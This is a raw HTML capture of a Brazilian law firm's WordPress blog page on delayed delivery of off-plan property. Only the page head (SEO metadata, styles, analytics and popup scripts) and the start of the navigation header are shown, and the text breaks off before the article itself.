

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/
body_size: 18651
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Atraso na entrega de imóveis adquiridos na planta - Areal Pires</title>
	<link rel="canonical" href="https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Atraso na entrega de imóveis adquiridos na planta - Areal Pires" />
	<meta property="og:description" content="Com a proliferação de opções de financiamento de imóveis, várias pessoas conseguiram realizar o sonho da casa própria e muitas das aquisições ocorreram quando o imóvel estava ainda “na planta”, isto é, tratava-se apenas de um projeto, devendo o consumidor confiar na lisura da empresa construtora. Contudo, ao redor de todo o Brasil, uma quantidade [&hellip;]" />
	<meta property="og:url" content="https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/" />
	<meta property="og:site_name" content="Areal Pires" />
	<meta property="article:published_time" content="2018-12-18T18:38:30+00:00" />
	<meta name="author" content="arealpires" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="arealpires" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/","url":"https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/","name":"Atraso na entrega de imóveis adquiridos na planta - Areal Pires","isPartOf":{"@id":"https://arealpires.com.br/#website"},"primaryImageOfPage":{"@id":"https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/#primaryimage"},"image":{"@id":"https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/#primaryimage"},"thumbnailUrl":"","datePublished":"2018-12-18T18:38:30+00:00","dateModified":"2018-12-18T18:38:30+00:00","author":{"@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/#primaryimage","url":"","contentUrl":""},{"@type":"WebSite","@id":"https://arealpires.com.br/#website","url":"https://arealpires.com.br/","name":"Areal Pires","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arealpires.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://arealpires.com.br/#/schema/person/539a19cc61abbf62d91532a5c4ad31ee","name":"arealpires","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://arealpires.com.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/80b21058b60c079466c15c171180eb4cc1aa16c7607f54d5badad28abae4b2fb?s=96&d=mm&r=g","caption":"arealpires"},"sameAs":["https://arealpires.com.br"],"url":"https://arealpires.com.br/author/arealpires/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Feed para Areal Pires &raquo;" href="https://arealpires.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo;" href="https://arealpires.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Areal Pires &raquo; Atraso na entrega de imóveis adquiridos na planta" href="https://arealpires.com.br/atraso-na-entrega-de-imoveis-adquiridos-na-planta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Fatraso-na-entrega-de-imoveis-adquiridos-na-planta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arealpires.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farealpires.com.br%2Fatraso-na-entrega-de-imoveis-adquiridos-na-planta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arealpires.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://arealpires.com.br/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://arealpires.com.br/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://arealpires.com.br/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/global.css?ver=1697122714' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-40.css?ver=1697124413' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-36-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-36.css?ver=1701128729' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://arealpires.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=5.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.3.6" id="Popup.js-js"></script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.3.6" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/arealpires.com.br\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/arealpires.com.br\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/arealpires.com.br\/wp-admin\/admin-ajax.php","nonce":"e6a16c7c39"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://arealpires.com.br/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.3.6" id="PopupBuilder.js-js"></script>
<link rel="https://api.w.org/" href="https://arealpires.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arealpires.com.br/wp-json/wp/v2/posts/8888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arealpires.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://arealpires.com.br/?p=8888' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-33T2Q3HZEV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-33T2Q3HZEV');
</script><meta name="generator" content="Elementor 3.16.5; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arealpires.com.br/wp-content/uploads/2021/07/cropped-favicon-270x270.png" />
<link rel='stylesheet' id='elementor-post-45-css' href='https://arealpires.com.br/wp-content/uploads/elementor/css/post-45.css?ver=1697122715' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://arealpires.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.5' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8888 single-format-standard wp-theme-hello-elementor elementor-default elementor-kit-19">

		<div data-elementor-type="header" data-elementor-id="40" class="elementor elementor-40 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-16374f00 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16374f00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-70867dc5" data-id="70867dc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fe1e98b elementor-widget elementor-widget-image" data-id="fe1e98b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arealpires.com.br/">
							<img width="1" height="1" src="https://arealpires.com.br/wp-content/uploads/2021/07/logo_colorida.svg" class="attachment-large size-large wp-image-86" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-77de9f5c" data-id="77de9f5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-50f75068 elementor-nav-menu__align-right elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="50f75068" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none"><ul id="menu-1-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item">Artigos e Notícias</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true" role="presentation"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-50f75068" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-68"><a href="https://arealpires.com.br/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://arealpires.com.br/escritorio/" class="elementor-item" tabindex="-1">Escritório</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-85"><a class="elementor-item" tabindex="-1">Áreas de Atuação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://arealpires.com.br/direito-a-saude/" class="elementor-sub-item" tabindex="-1">Direito à Saúde</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://arealpires.com.br/direito-do-consumidor/" class="elementor-sub-item" tabindex="-1">Direito do Consumidor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://arealpires.com.br/direito-imobiliario/" class="elementor-sub-item" tabindex="-1">Direito Imobiliário</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://arealpires.com.br/responsabilidade-civil/" class="elementor-sub-item" tabindex="-1">Responsabilidade Civil</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://arealpires.com.br/artigos-e-noticias/" class="elementor-item" tabindex="-1">Artigos e Notícias</a></li>
</ul></nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1fb05600 elementor-hidden-desktop elementor-view-default elementor-widget elementor-widget-icon" data-id="1fb05600" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
